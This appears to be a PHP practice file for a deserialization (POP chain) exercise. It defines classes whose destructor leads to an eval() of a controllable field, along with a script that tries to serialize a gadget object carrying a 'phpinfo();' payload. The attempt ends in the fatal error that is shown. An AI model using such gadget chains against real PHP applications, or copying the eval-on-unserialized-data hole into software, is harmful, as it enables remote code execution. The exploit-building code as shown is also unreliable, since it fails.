 <?php
//error_reporting(0);
highlight_file(__FILE__);
class errorr0{
    protected $var;
    function __construct() {
        $this->var = new errorr1();
    }
    function __destruct() {
        $this->var->func();
    }
}
class errorr1 {
    public $var;
    function func() {
        echo $this->var;
    }
}
class errorr2 {
    private $data;
    public function func() {
        eval($this->data);
    }
}

$a = new errorr0;
$a->var=new errorr2;
$a->var->data='phpinfo();';
echo serialize($a);
//`errorr2::func()`->`errorr0::__destruct()`->`errorr0::__construct`
?>
Fatal error: Uncaught Error: Cannot access protected property errorr0::$var in C:\dayu\phpstudy\WWW\21\test1_test.php:27 Stack trace: #0 {main} thrown in
C:\dayu\phpstudy\WWW\21\test1_test.php on line 27